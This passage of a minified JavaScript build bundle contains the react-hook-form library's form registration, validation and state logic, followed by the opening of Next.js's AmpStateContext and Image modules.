e,w=(e,t,r)=>{let i=-1,a=p(t)?[t]:v(t),s=a.length,l=s-1;for(;++i<s;){let t=a[i],s=r;if(i!==l){let r=e[t];s=o(r)||Array.isArray(r)?r:isNaN(+a[i+1])?{}:[]}if("__proto__"===t||"constructor"===t||"prototype"===t)return;e[t]=s,e=e[t]}};let V={BLUR:"blur",FOCUS_OUT:"focusout",CHANGE:"change"},S={onBlur:"onBlur",onChange:"onChange",onSubmit:"onSubmit",onTouched:"onTouched",all:"all"},x={max:"max",min:"min",maxLength:"maxLength",minLength:"minLength",pattern:"pattern",required:"required",validate:"validate"},A=i.createContext(null);A.displayName="HookFormContext";let F=()=>i.useContext(A),E=e=>{let{children:t,...r}=e;return i.createElement(A.Provider,{value:r},t)};var k=(e,t,r,i=!0)=>{let a={defaultValues:t._defaultValues};for(let s in e)Object.defineProperty(a,s,{get:()=>(t._proxyFormState[s]!==S.all&&(t._proxyFormState[s]=!i||S.all),r&&(r[s]=!0),e[s])});return a};let O="undefined"!=typeof window?i.useLayoutEffect:i.useEffect;var C=e=>"string"==typeof e,j=(e,t,r,i,a)=>C(e)?(i&&t.watch.add(e),b(r,e,a)):Array.isArray(e)?e.map(e=>(i&&t.watch.add(e),b(r,e))):(i&&(t.watchAll=!0),r),D=e=>l(e)||!n(e);function P(e,t,r=new WeakSet){if(D(e)||D(t))return e===t;if(s(e)&&s(t))return e.getTime()===t.getTime();let i=Object.keys(e),a=Object.keys(t);if(i.length!==a.length)return!1;if(r.has(e)||r.has(t))return!0;for(let l of(r.add(e),r.add(t),i)){let i=e[l];if(!a.includes(l))return!1;if("ref"!==l){let e=t[l];if(s(i)&&s(e)||o(i)&&o(e)||Array.isArray(i)&&Array.isArray(e)?!P(i,e,r):i!==e)return!1}}return!0}function M(e){let t=F(),{name:r,disabled:a,control:s=t.control,shouldUnregister:l,defaultValue:n}=e,o=f(s._names.array,r),d=i.useMemo(()=>b(s._formValues,r,b(s._defaultValues,r,n)),[s,r,n]),c=function(e){let t=F(),{control:r=t.control,name:a,defaultValue:s,disabled:l,exact:n,compute:o}=e||{},u=i.useRef(s),d=i.useRef(o),f=i.useRef(void 0);d.current=o;let c=i.useMemo(()=>r._getWatch(a,u.current),[r,a]),[m,y]=i.useState(d.current?d.current(c):c);return O(()=>r._subscribe({name:a,formState:{values:!0},exact:n,callback:e=>{if(!l){let t=j(a,r._names,e.values||r._formValues,!1,u.current);if(d.current){let e=d.current(t);P(e,f.current)||(y(e),f.current=e)}else y(t)}}}),[r,l,a,n]),i.useEffect(()=>r._removeUnmounted()),m}({control:s,name:r,defaultValue:d,exact:!0}),m=function(e){let t=F(),{control:r=t.control,disabled:a,name:s,exact:l}=e||{},[n,o]=i.useState(r._formState),u=i.useRef({isDirty:!1,isLoading:!1,dirtyFields:!1,touchedFields:!1,validatingFields:!1,isValidating:!1,isValid:!1,errors:!1});return O(()=>r._subscribe({name:s,formState:u.current,exact:l,callback:e=>{a||o({...r._formState,...e})}}),[s,a,l]),i.useEffect(()=>{u.current.isValid&&r._setValid(!0)},[r]),i.useMemo(()=>k(n,r,u.current,!1),[n,r])}({control:s,name:r,exact:!0}),p=i.useRef(e),g=i.useRef(s.register(r,{...e.rules,value:c,..._(e.disabled)?{disabled:e.disabled}:{}}));p.current=e;let v=i.useMemo(()=>Object.defineProperties({},{invalid:{enumerable:!0,get:()=>!!b(m.errors,r)},isDirty:{enumerable:!0,get:()=>!!b(m.dirtyFields,r)},isTouched:{enumerable:!0,get:()=>!!b(m.touchedFields,r)},isValidating:{enumerable:!0,get:()=>!!b(m.validatingFields,r)},error:{enumerable:!0,get:()=>b(m.errors,r)}}),[m,r]),S=i.useCallback(e=>g.current.onChange({target:{value:u(e),name:r},type:V.CHANGE}),[r]),x=i.useCallback(()=>g.current.onBlur({target:{value:b(s._formValues,r),name:r},type:V.BLUR}),[r,s._formValues]),A=i.useCallback(e=>{let t=b(s._fields,r);t&&e&&(t._f.ref={focus:()=>e.focus&&e.focus(),select:()=>e.select&&e.select(),setCustomValidity:t=>e.setCustomValidity(t),reportValidity:()=>e.reportValidity()})},[s._fields,r]),E=i.useMemo(()=>({name:r,value:c,..._(a)||m.disabled?{disabled:m.disabled||a}:{},onChange:S,onBlur:x,ref:A}),[r,a,m.disabled,S,x,A,c]);return i.useEffect(()=>{let e=s._options.shouldUnregister||l;s.register(r,{...p.current.rules,..._(p.current.disabled)?{disabled:p.current.disabled}:{}});let t=(e,t)=>{let r=b(s._fields,e);r&&r._f&&(r._f.mount=t)};if(t(r,!0),e){let e=y(b(s._options.defaultValues,r));w(s._defaultValues,r,e),h(b(s._formValues,r))&&w(s._formValues,r,e)}return o||s.register(r),()=>{(o?e&&!s._state.action:e)?s.unregister(r):t(r,!1)}},[r,s,o,l]),i.useEffect(()=>{s._setDisabledField({disabled:a,name:r})},[a,r,s]),i.useMemo(()=>({field:E,formState:m,fieldState:v}),[E,m,v])}var R=(e,t,r,i,a)=>t?{...r[e],types:{...r[e]&&r[e].types?r[e].types:{},[i]:a||!0}}:{},N=e=>Array.isArray(e)?e:[e],U=()=>{let e=[];return{get observers(){return e},next:t=>{for(let r of e)r.next&&r.next(t)},subscribe:t=>(e.push(t),{unsubscribe:()=>{e=e.filter(e=>e!==t)}}),unsubscribe:()=>{e=[]}}},T=e=>o(e)&&!Object.keys(e).length,z=e=>"file"===e.type,L=e=>"function"==typeof e,I=e=>{if(!m)return!1;let t=e?e.ownerDocument:0;return e instanceof(t&&t.defaultView?t.defaultView.HTMLElement:HTMLElement)},B=e=>"select-multiple"===e.type,G=e=>"radio"===e.type,q=e=>G(e)||a(e),W=e=>I(e)&&e.isConnected;function H(e,t){let r=Array.isArray(t)?t:p(t)?[t]:v(t),i=1===r.length?e:function(e,t){let r=t.slice(0,-1).length,i=0;for(;i<r;)e=h(e)?i++:e[t[i++]];return e}(e,r),a=r.length-1,s=r[a];return i&&delete i[s],0!==a&&(o(i)&&T(i)||Array.isArray(i)&&function(e){for(let t in e)if(e.hasOwnProperty(t)&&!h(e[t]))return!1;return!0}(i))&&H(e,r.slice(0,-1)),e}var $=e=>{for(let t in e)if(L(e[t]))return!0;return!1};function J(e,t={}){let r=Array.isArray(e);if(o(e)||r)for(let r in e)Array.isArray(e[r])||o(e[r])&&!$(e[r])?(t[r]=Array.isArray(e[r])?[]:{},J(e[r],t[r])):l(e[r])||(t[r]=!0);return t}var Z=(e,t)=>(function e(t,r,i){let a=Array.isArray(t);if(o(t)||a)for(let a in t)Array.isArray(t[a])||o(t[a])&&!$(t[a])?h(r)||D(i[a])?i[a]=Array.isArray(t[a])?J(t[a],[]):{...J(t[a])}:e(t[a],l(r)?{}:r[a],i[a]):i[a]=!P(t[a],r[a]);return i})(e,t,J(t));let X={value:!1,isValid:!1},Q={value:!0,isValid:!0};var Y=e=>{if(Array.isArray(e)){if(e.length>1){let t=e.filter(e=>e&&e.checked&&!e.disabled).map(e=>e.value);return{value:t,isValid:!!t.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!h(e[0].attributes.value)?h(e[0].value)||""===e[0].value?Q:{value:e[0].value,isValid:!0}:Q:X}return X},K=(e,{valueAsNumber:t,valueAsDate:r,setValueAs:i})=>h(e)?e:t?""===e?NaN:e?+e:e:r&&C(e)?new Date(e):i?i(e):e;let ee={isValid:!1,value:null};var et=e=>Array.isArray(e)?e.reduce((e,t)=>t&&t.checked&&!t.disabled?{isValid:!0,value:t.value}:e,ee):ee;function er(e){let t=e.ref;return z(t)?t.files:G(t)?et(e.refs).value:B(t)?[...t.selectedOptions].map(({value:e})=>e):a(t)?Y(e.refs).value:K(h(t.value)?e.ref.value:t.value,e)}var ei=(e,t,r,i)=>{let a={};for(let r of e){let e=b(t,r);e&&w(a,r,e._f)}return{criteriaMode:r,names:[...e],fields:a,shouldUseNativeValidation:i}},ea=e=>e instanceof RegExp,es=e=>h(e)?e:ea(e)?e.source:o(e)?ea(e.value)?e.value.source:e.value:e,el=e=>({isOnSubmit:!e||e===S.onSubmit,isOnBlur:e===S.onBlur,isOnChange:e===S.onChange,isOnAll:e===S.all,isOnTouch:e===S.onTouched});let en="AsyncFunction";var eo=e=>!!e&&!!e.validate&&!!(L(e.validate)&&e.validate.constructor.name===en||o(e.validate)&&Object.values(e.validate).find(e=>e.constructor.name===en)),eu=e=>e.mount&&(e.required||e.min||e.max||e.maxLength||e.minLength||e.pattern||e.validate),ed=(e,t,r)=>!r&&(t.watchAll||t.watch.has(e)||[...t.watch].some(t=>e.startsWith(t)&&/^\.\w+/.test(e.slice(t.length))));let ef=(e,t,r,i)=>{for(let a of r||Object.keys(e)){let r=b(e,a);if(r){let{_f:e,...s}=r;if(e){if(e.refs&&e.refs[0]&&t(e.refs[0],a)&&!i)return!0;else if(e.ref&&t(e.ref,e.name)&&!i)return!0;else if(ef(s,t))break}else if(o(s)&&ef(s,t))break}}};function ec(e,t,r){let i=b(e,r);if(i||p(r))return{error:i,name:r};let a=r.split(".");for(;a.length;){let i=a.join("."),s=b(t,i),l=b(e,i);if(s&&!Array.isArray(s)&&r!==i)break;if(l&&l.type)return{name:i,error:l};if(l&&l.root&&l.root.type)return{name:`${i}.root`,error:l.root};a.pop()}return{name:r}}var em=(e,t,r,i)=>{r(e);let{name:a,...s}=e;return T(s)||Object.keys(s).length>=Object.keys(t).length||Object.keys(s).find(e=>t[e]===(!i||S.all))},ey=(e,t,r)=>!e||!t||e===t||N(e).some(e=>e&&(r?e===t:e.startsWith(t)||t.startsWith(e))),ep=(e,t,r,i,a)=>!a.isOnAll&&(!r&&a.isOnTouch?!(t||e):(r?i.isOnBlur:a.isOnBlur)?!e:(r?!i.isOnChange:!a.isOnChange)||e),eh=(e,t)=>!g(b(e,t)).length&&H(e,t),eg=(e,t,r)=>{let i=N(b(e,r));return w(i,"root",t[r]),w(e,r,i),e},ev=e=>C(e);function eb(e,t,r="validate"){if(ev(e)||Array.isArray(e)&&e.every(ev)||_(e)&&!e)return{type:r,message:ev(e)?e:"",ref:t}}var e_=e=>o(e)&&!ea(e)?e:{value:e,message:""},ew=async(e,t,r,i,s,n)=>{let{ref:u,refs:d,required:f,maxLength:c,minLength:m,min:y,max:p,pattern:g,validate:v,name:w,valueAsNumber:V,mount:S}=e._f,A=b(r,w);if(!S||t.has(w))return{};let F=d?d[0]:u,E=e=>{s&&F.reportValidity&&(F.setCustomValidity(_(e)?"":e||""),F.reportValidity())},k={},O=G(u),j=a(u),D=(V||z(u))&&h(u.value)&&h(A)||I(u)&&""===u.value||""===A||Array.isArray(A)&&!A.length,P=R.bind(null,w,i,k),M=(e,t,r,i=x.maxLength,a=x.minLength)=>{let s=e?t:r;k[w]={type:e?i:a,message:s,ref:u,...P(e?i:a,s)}};if(n?!Array.isArray(A)||!A.length:f&&(!(O||j)&&(D||l(A))||_(A)&&!A||j&&!Y(d).isValid||O&&!et(d).isValid)){let{value:e,message:t}=ev(f)?{value:!!f,message:f}:e_(f);if(e&&(k[w]={type:x.required,message:t,ref:F,...P(x.required,t)},!i))return E(t),k}if(!D&&(!l(y)||!l(p))){let e,t,r=e_(p),a=e_(y);if(l(A)||isNaN(A)){let i=u.valueAsDate||new Date(A),s=e=>new Date(new Date().toDateString()+" "+e),l="time"==u.type,n="week"==u.type;C(r.value)&&A&&(e=l?s(A)>s(r.value):n?A>r.value:i>new Date(r.value)),C(a.value)&&A&&(t=l?s(A)<s(a.value):n?A<a.value:i<new Date(a.value))}else{let i=u.valueAsNumber||(A?+A:A);l(r.value)||(e=i>r.value),l(a.value)||(t=i<a.value)}if((e||t)&&(M(!!e,r.message,a.message,x.max,x.min),!i))return E(k[w].message),k}if((c||m)&&!D&&(C(A)||n&&Array.isArray(A))){let e=e_(c),t=e_(m),r=!l(e.value)&&A.length>+e.value,a=!l(t.value)&&A.length<+t.value;if((r||a)&&(M(r,e.message,t.message),!i))return E(k[w].message),k}if(g&&!D&&C(A)){let{value:e,message:t}=e_(g);if(ea(e)&&!A.match(e)&&(k[w]={type:x.pattern,message:t,ref:u,...P(x.pattern,t)},!i))return E(t),k}if(v){if(L(v)){let e=eb(await v(A,r),F);if(e&&(k[w]={...e,...P(x.validate,e.message)},!i))return E(e.message),k}else if(o(v)){let e={};for(let t in v){if(!T(e)&&!i)break;let a=eb(await v[t](A,r),F,t);a&&(e={...a,...P(t,a.message)},E(a.message),i&&(k[w]=e))}if(!T(e)&&(k[w]={ref:F,...e},!i))return k}}return E(!0),k};let eV={mode:S.onSubmit,reValidateMode:S.onChange,shouldFocusError:!0};function eS(e={}){let t=i.useRef(void 0),r=i.useRef(void 0),[n,d]=i.useState({isDirty:!1,isValidating:!1,isLoading:L(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},validatingFields:{},errors:e.errors||{},disabled:e.disabled||!1,isReady:!1,defaultValues:L(e.defaultValues)?void 0:e.defaultValues});if(!t.current)if(e.formControl)t.current={...e.formControl,formState:n},e.defaultValues&&!L(e.defaultValues)&&e.formControl.reset(e.defaultValues,e.resetOptions);else{let{formControl:r,...i}=function(e={}){let t,r={...eV,...e},i={submitCount:0,isDirty:!1,isReady:!1,isLoading:L(r.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},validatingFields:{},errors:r.errors||{},disabled:r.disabled||!1},n={},d=(o(r.defaultValues)||o(r.values))&&y(r.defaultValues||r.values)||{},c=r.shouldUnregister?{}:y(d),p={action:!1,mount:!1,watch:!1},v={mount:new Set,disabled:new Set,unMount:new Set,array:new Set,watch:new Set},x=0,A={isDirty:!1,dirtyFields:!1,validatingFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},F={...A},E={array:U(),state:U()},k=r.criteriaMode===S.all,O=e=>t=>{clearTimeout(x),x=setTimeout(e,t)},D=async e=>{if(!r.disabled&&(A.isValid||F.isValid||e)){let e=r.resolver?T((await X()).errors):await Y(n,!0);e!==i.isValid&&E.state.next({isValid:e})}},M=(e,t)=>{!r.disabled&&(A.isValidating||A.validatingFields||F.isValidating||F.validatingFields)&&((e||Array.from(v.mount)).forEach(e=>{e&&(t?w(i.validatingFields,e,t):H(i.validatingFields,e))}),E.state.next({validatingFields:i.validatingFields,isValidating:!T(i.validatingFields)}))},R=(e,t)=>{w(i.errors,e,t),E.state.next({errors:i.errors})},G=(e,t,r,i)=>{let a=b(n,e);if(a){let s=b(c,e,h(r)?b(d,e):r);h(s)||i&&i.defaultChecked||t?w(c,e,t?s:er(a._f)):ea(e,s),p.mount&&D()}},$=(e,t,a,s,l)=>{let n=!1,o=!1,u={name:e};if(!r.disabled){if(!a||s){(A.isDirty||F.isDirty)&&(o=i.isDirty,i.isDirty=u.isDirty=ee(),n=o!==u.isDirty);let r=P(b(d,e),t);o=!!b(i.dirtyFields,e),r?H(i.dirtyFields,e):w(i.dirtyFields,e,!0),u.dirtyFields=i.dirtyFields,n=n||(A.dirtyFields||F.dirtyFields)&&!r!==o}if(a){let t=b(i.touchedFields,e);t||(w(i.touchedFields,e,a),u.touchedFields=i.touchedFields,n=n||(A.touchedFields||F.touchedFields)&&t!==a)}n&&l&&E.state.next(u)}return n?u:{}},J=(e,a,s,l)=>{let n=b(i.errors,e),o=(A.isValid||F.isValid)&&_(a)&&i.isValid!==a;if(r.delayError&&s?(t=O(()=>R(e,s)))(r.delayError):(clearTimeout(x),t=null,s?w(i.errors,e,s):H(i.errors,e)),(s?!P(n,s):n)||!T(l)||o){let t={...l,...o&&_(a)?{isValid:a}:{},errors:i.errors,name:e};i={...i,...t},E.state.next(t)}},X=async e=>{M(e,!0);let t=await r.resolver(c,r.context,ei(e||v.mount,n,r.criteriaMode,r.shouldUseNativeValidation));return M(e),t},Q=async e=>{let{errors:t}=await X(e);if(e)for(let r of e){let e=b(t,r);e?w(i.errors,r,e):H(i.errors,r)}else i.errors=t;return t},Y=async(e,t,a={valid:!0})=>{for(let s in e){let l=e[s];if(l){let{_f:e,...n}=l;if(e){let n=v.array.has(e.name),o=l._f&&eo(l._f);o&&A.validatingFields&&M([s],!0);let u=await ew(l,v.disabled,c,k,r.shouldUseNativeValidation&&!t,n);if(o&&A.validatingFields&&M([s]),u[e.name]&&(a.valid=!1,t))break;t||(b(u,e.name)?n?eg(i.errors,u,e.name):w(i.errors,e.name,u[e.name]):H(i.errors,e.name))}T(n)||await Y(n,t,a)}}return a.valid},ee=(e,t)=>!r.disabled&&(e&&t&&w(c,e,t),!P(ex(),d)),et=(e,t,r)=>j(e,v,{...p.mount?c:h(t)?d:C(e)?{[e]:t}:t},r,t),ea=(e,t,r={})=>{let i=b(n,e),s=t;if(i){let r=i._f;r&&(r.disabled||w(c,e,K(t,r)),s=I(r.ref)&&l(t)?"":t,B(r.ref)?[...r.ref.options].forEach(e=>e.selected=s.includes(e.value)):r.refs?a(r.ref)?r.refs.forEach(e=>{e.defaultChecked&&e.disabled||(Array.isArray(s)?e.checked=!!s.find(t=>t===e.value):e.checked=s===e.value||!!s)}):r.refs.forEach(e=>e.checked=e.value===s):z(r.ref)?r.ref.value="":(r.ref.value=s,r.ref.type||E.state.next({name:e,values:y(c)})))}(r.shouldDirty||r.shouldTouch)&&$(e,s,r.shouldTouch,r.shouldDirty,!0),r.shouldValidate&&eS(e)},en=(e,t,r)=>{for(let i in t){if(!t.hasOwnProperty(i))return;let a=t[i],l=e+"."+i,u=b(n,l);(v.array.has(e)||o(a)||u&&!u._f)&&!s(a)?en(l,a,r):ea(l,a,r)}},ev=(e,t,r={})=>{let a=b(n,e),s=v.array.has(e),o=y(t);w(c,e,o),s?(E.array.next({name:e,values:y(c)}),(A.isDirty||A.dirtyFields||F.isDirty||F.dirtyFields)&&r.shouldDirty&&E.state.next({name:e,dirtyFields:Z(d,c),isDirty:ee(e,o)})):!a||a._f||l(o)?ea(e,o,r):en(e,o,r),ed(e,v)&&E.state.next({...i,name:e}),E.state.next({name:p.mount?e:void 0,values:y(c)})},eb=async e=>{p.mount=!0;let a=e.target,l=a.name,o=!0,d=b(n,l),f=e=>{o=Number.isNaN(e)||s(e)&&isNaN(e.getTime())||P(e,b(c,l,e))},m=el(r.mode),h=el(r.reValidateMode);if(d){let s,p,g=a.type?er(d._f):u(e),_=e.type===V.BLUR||e.type===V.FOCUS_OUT,S=!eu(d._f)&&!r.resolver&&!b(i.errors,l)&&!d._f.deps||ep(_,b(i.touchedFields,l),i.isSubmitted,h,m),x=ed(l,v,_);w(c,l,g),_?(d._f.onBlur&&d._f.onBlur(e),t&&t(0)):d._f.onChange&&d._f.onChange(e);let O=$(l,g,_),C=!T(O)||x;if(_||E.state.next({name:l,type:e.type,values:y(c)}),S)return(A.isValid||F.isValid)&&("onBlur"===r.mode?_&&D():_||D()),C&&E.state.next({name:l,...x?{}:O});if(!_&&x&&E.state.next({...i}),r.resolver){let{errors:e}=await X([l]);if(f(g),o){let t=ec(i.errors,n,l),r=ec(e,n,t.name||l);s=r.error,l=r.name,p=T(e)}}else M([l],!0),s=(await ew(d,v.disabled,c,k,r.shouldUseNativeValidation))[l],M([l]),f(g),o&&(s?p=!1:(A.isValid||F.isValid)&&(p=await Y(n,!0)));o&&(d._f.deps&&eS(d._f.deps),J(l,p,s,O))}},e_=(e,t)=>{if(b(i.errors,t)&&e.focus)return e.focus(),1},eS=async(e,t={})=>{let a,s,l=N(e);if(r.resolver){let t=await Q(h(e)?e:l);a=T(t),s=e?!l.some(e=>b(t,e)):a}else e?((s=(await Promise.all(l.map(async e=>{let t=b(n,e);return await Y(t&&t._f?{[e]:t}:t)}))).every(Boolean))||i.isValid)&&D():s=a=await Y(n);return E.state.next({...!C(e)||(A.isValid||F.isValid)&&a!==i.isValid?{}:{name:e},...r.resolver||!e?{isValid:a}:{},errors:i.errors}),t.shouldFocus&&!s&&ef(n,e_,e?l:v.mount),s},ex=e=>{let t={...p.mount?c:d};return h(e)?t:C(e)?b(t,e):e.map(e=>b(t,e))},eA=(e,t)=>({invalid:!!b((t||i).errors,e),isDirty:!!b((t||i).dirtyFields,e),error:b((t||i).errors,e),isValidating:!!b(i.validatingFields,e),isTouched:!!b((t||i).touchedFields,e)}),eF=(e,t,r)=>{let a=(b(n,e,{_f:{}})._f||{}).ref,{ref:s,message:l,type:o,...u}=b(i.errors,e)||{};w(i.errors,e,{...u,...t,ref:a}),E.state.next({name:e,errors:i.errors,isValid:!1}),r&&r.shouldFocus&&a&&a.focus&&a.focus()},eE=e=>E.state.subscribe({next:t=>{ey(e.name,t.name,e.exact)&&em(t,e.formState||A,eR,e.reRenderRoot)&&e.callback({values:{...c},...i,...t,defaultValues:d})}}).unsubscribe,ek=(e,t={})=>{for(let a of e?N(e):v.mount)v.mount.delete(a),v.array.delete(a),t.keepValue||(H(n,a),H(c,a)),t.keepError||H(i.errors,a),t.keepDirty||H(i.dirtyFields,a),t.keepTouched||H(i.touchedFields,a),t.keepIsValidating||H(i.validatingFields,a),r.shouldUnregister||t.keepDefaultValue||H(d,a);E.state.next({values:y(c)}),E.state.next({...i,...!t.keepDirty?{}:{isDirty:ee()}}),t.keepIsValid||D()},eO=({disabled:e,name:t})=>{(_(e)&&p.mount||e||v.disabled.has(t))&&(e?v.disabled.add(t):v.disabled.delete(t))},eC=(e,t={})=>{let i=b(n,e),a=_(t.disabled)||_(r.disabled);return w(n,e,{...i||{},_f:{...i&&i._f?i._f:{ref:{name:e}},name:e,mount:!0,...t}}),v.mount.add(e),i?eO({disabled:_(t.disabled)?t.disabled:r.disabled,name:e}):G(e,!0,t.value),{...a?{disabled:t.disabled||r.disabled}:{},...r.progressive?{required:!!t.required,min:es(t.min),max:es(t.max),minLength:es(t.minLength),maxLength:es(t.maxLength),pattern:es(t.pattern)}:{},name:e,onChange:eb,onBlur:eb,ref:a=>{if(a){eC(e,t),i=b(n,e);let r=h(a.value)&&a.querySelectorAll&&a.querySelectorAll("input,select,textarea")[0]||a,s=q(r),l=i._f.refs||[];(s?l.find(e=>e===r):r===i._f.ref)||(w(n,e,{_f:{...i._f,...s?{refs:[...l.filter(W),r,...Array.isArray(b(d,e))?[{}]:[]],ref:{type:r.type,name:e}}:{ref:r}}}),G(e,!1,void 0,r))}else(i=b(n,e,{}))._f&&(i._f.mount=!1),(r.shouldUnregister||t.shouldUnregister)&&!(f(v.array,e)&&p.action)&&v.unMount.add(e)}}},ej=()=>r.shouldFocusError&&ef(n,e_,v.mount),eD=(e,t)=>async a=>{let s;a&&(a.preventDefault&&a.preventDefault(),a.persist&&a.persist());let l=y(c);if(E.state.next({isSubmitting:!0}),r.resolver){let{errors:e,values:t}=await X();i.errors=e,l=y(t)}else await Y(n);if(v.disabled.size)for(let e of v.disabled)H(l,e);if(H(i.errors,"root"),T(i.errors)){E.state.next({errors:{}});try{await e(l,a)}catch(e){s=e}}else t&&await t({...i.errors},a),ej(),setTimeout(ej);if(E.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:T(i.errors)&&!s,submitCount:i.submitCount+1,errors:i.errors}),s)throw s},eP=(e,t={})=>{let a=e?y(e):d,s=y(a),l=T(e),o=l?d:s;if(t.keepDefaultValues||(d=a),!t.keepValues){if(t.keepDirtyValues)for(let e of Array.from(new Set([...v.mount,...Object.keys(Z(d,c))])))b(i.dirtyFields,e)?w(o,e,b(c,e)):ev(e,b(o,e));else{if(m&&h(e))for(let e of v.mount){let t=b(n,e);if(t&&t._f){let e=Array.isArray(t._f.refs)?t._f.refs[0]:t._f.ref;if(I(e)){let t=e.closest("form");if(t){t.reset();break}}}}if(t.keepFieldsRef)for(let e of v.mount)ev(e,b(o,e));else n={}}c=r.shouldUnregister?t.keepDefaultValues?y(d):{}:y(o),E.array.next({values:{...o}}),E.state.next({values:{...o}})}v={mount:t.keepDirtyValues?v.mount:new Set,unMount:new Set,array:new Set,disabled:new Set,watch:new Set,watchAll:!1,focus:""},p.mount=!A.isValid||!!t.keepIsValid||!!t.keepDirtyValues,p.watch=!!r.shouldUnregister,E.state.next({submitCount:t.keepSubmitCount?i.submitCount:0,isDirty:!l&&(t.keepDirty?i.isDirty:!!(t.keepDefaultValues&&!P(e,d))),isSubmitted:!!t.keepIsSubmitted&&i.isSubmitted,dirtyFields:l?{}:t.keepDirtyValues?t.keepDefaultValues&&c?Z(d,c):i.dirtyFields:t.keepDefaultValues&&e?Z(d,e):t.keepDirty?i.dirtyFields:{},touchedFields:t.keepTouched?i.touchedFields:{},errors:t.keepErrors?i.errors:{},isSubmitSuccessful:!!t.keepIsSubmitSuccessful&&i.isSubmitSuccessful,isSubmitting:!1})},eM=(e,t)=>eP(L(e)?e(c):e,t),eR=e=>{i={...i,...e}},eN={control:{register:eC,unregister:ek,getFieldState:eA,handleSubmit:eD,setError:eF,_subscribe:eE,_runSchema:X,_focusError:ej,_getWatch:et,_getDirty:ee,_setValid:D,_setFieldArray:(e,t=[],a,s,l=!0,o=!0)=>{if(s&&a&&!r.disabled){if(p.action=!0,o&&Array.isArray(b(n,e))){let t=a(b(n,e),s.argA,s.argB);l&&w(n,e,t)}if(o&&Array.isArray(b(i.errors,e))){let t=a(b(i.errors,e),s.argA,s.argB);l&&w(i.errors,e,t),eh(i.errors,e)}if((A.touchedFields||F.touchedFields)&&o&&Array.isArray(b(i.touchedFields,e))){let t=a(b(i.touchedFields,e),s.argA,s.argB);l&&w(i.touchedFields,e,t)}(A.dirtyFields||F.dirtyFields)&&(i.dirtyFields=Z(d,c)),E.state.next({name:e,isDirty:ee(e,t),dirtyFields:i.dirtyFields,errors:i.errors,isValid:i.isValid})}else w(c,e,t)},_setDisabledField:eO,_setErrors:e=>{i.errors=e,E.state.next({errors:i.errors,isValid:!1})},_getFieldArray:e=>g(b(p.mount?c:d,e,r.shouldUnregister?b(d,e,[]):[])),_reset:eP,_resetDefaultValues:()=>L(r.defaultValues)&&r.defaultValues().then(e=>{eM(e,r.resetOptions),E.state.next({isLoading:!1})}),_removeUnmounted:()=>{for(let e of v.unMount){let t=b(n,e);t&&(t._f.refs?t._f.refs.every(e=>!W(e)):!W(t._f.ref))&&ek(e)}v.unMount=new Set},_disableForm:e=>{_(e)&&(E.state.next({disabled:e}),ef(n,(t,r)=>{let i=b(n,r);i&&(t.disabled=i._f.disabled||e,Array.isArray(i._f.refs)&&i._f.refs.forEach(t=>{t.disabled=i._f.disabled||e}))},0,!1))},_subjects:E,_proxyFormState:A,get _fields(){return n},get _formValues(){return c},get _state(){return p},set _state(value){p=value},get _defaultValues(){return d},get _names(){return v},set _names(value){v=value},get _formState(){return i},get _options(){return r},set _options(value){r={...r,...value}}},subscribe:e=>(p.mount=!0,F={...F,...e.formState},eE({...e,formState:F})),trigger:eS,register:eC,handleSubmit:eD,watch:(e,t)=>L(e)?E.state.subscribe({next:r=>"values"in r&&e(et(void 0,t),r)}):et(e,t,!0),setValue:ev,getValues:ex,reset:eM,resetField:(e,t={})=>{b(n,e)&&(h(t.defaultValue)?ev(e,y(b(d,e))):(ev(e,t.defaultValue),w(d,e,y(t.defaultValue))),t.keepTouched||H(i.touchedFields,e),t.keepDirty||(H(i.dirtyFields,e),i.isDirty=t.defaultValue?ee(e,y(b(d,e))):ee()),!t.keepError&&(H(i.errors,e),A.isValid&&D()),E.state.next({...i}))},clearErrors:e=>{e&&N(e).forEach(e=>H(i.errors,e)),E.state.next({errors:e?i.errors:{}})},unregister:ek,setError:eF,setFocus:(e,t={})=>{let r=b(n,e),i=r&&r._f;if(i){let e=i.refs?i.refs[0]:i.ref;e.focus&&(e.focus(),t.shouldSelect&&L(e.select)&&e.select())}},getFieldState:eA};return{...eN,formControl:eN}}(e);t.current={...i,formState:n}}let c=t.current.control;return c._options=e,O(()=>{let e=c._subscribe({formState:c._proxyFormState,callback:()=>d({...c._formState}),reRenderRoot:!0});return d(e=>({...e,isReady:!0})),c._formState.isReady=!0,e},[c]),i.useEffect(()=>c._disableForm(e.disabled),[c,e.disabled]),i.useEffect(()=>{e.mode&&(c._options.mode=e.mode),e.reValidateMode&&(c._options.reValidateMode=e.reValidateMode)},[c,e.mode,e.reValidateMode]),i.useEffect(()=>{e.errors&&(c._setErrors(e.errors),c._focusError())},[c,e.errors]),i.useEffect(()=>{e.shouldUnregister&&c._subjects.state.next({values:c._getWatch()})},[c,e.shouldUnregister]),i.useEffect(()=>{if(c._proxyFormState.isDirty){let e=c._getDirty();e!==n.isDirty&&c._subjects.state.next({isDirty:e})}},[c,n.isDirty]),i.useEffect(()=>{e.values&&!P(e.values,r.current)?(c._reset(e.values,{keepFieldsRef:!0,...c._options.resetOptions}),r.current=e.values,d(e=>({...e}))):c._resetDefaultValues()},[c,e.values]),i.useEffect(()=>{c._state.mount||(c._setValid(),c._state.mount=!0),c._state.watch&&(c._state.watch=!1,c._subjects.state.next({...c._formState})),c._removeUnmounted()}),t.current.formState=k(n,c),t.current}},2464:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"AmpStateContext",{enumerable:!0,get:function(){return i}});let i=r(8229)._(r(2115)).default.createContext({})},3063:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Image",{enumerable:!0,get:function(){return _}});let i=r(8229),a=r(6966),s=r(5155),l=a._(r(2115)),n=i._(r(7650)),o=i._(r(5564)),u=r(8883),d=r(5840),f=r(6752);r(3230);let c=r(901),m=i._(r(1193)),y=r(6654),p={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1};function h(e,t,r,i,a,s,l){let n=null==e?void 